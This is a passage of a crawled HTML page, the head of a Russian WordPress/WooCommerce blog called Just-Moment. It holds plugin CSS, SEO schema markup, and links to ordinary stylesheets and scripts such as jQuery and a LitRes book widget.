

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22246
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
